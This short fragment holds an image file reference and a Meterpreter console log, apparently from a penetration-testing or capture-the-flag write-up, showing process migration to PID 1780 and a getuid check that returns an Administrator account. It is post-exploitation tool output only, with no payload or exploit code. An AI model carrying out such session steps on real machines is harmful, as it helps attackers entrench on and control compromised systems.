 meterpreter > migrate 1780
[*] Migrating from 1120 to 1780...
[*] Migration completed successfully.
meterpreter > getuid
Server username: MICKH-42E71EF0A\Administrator
meterpreter >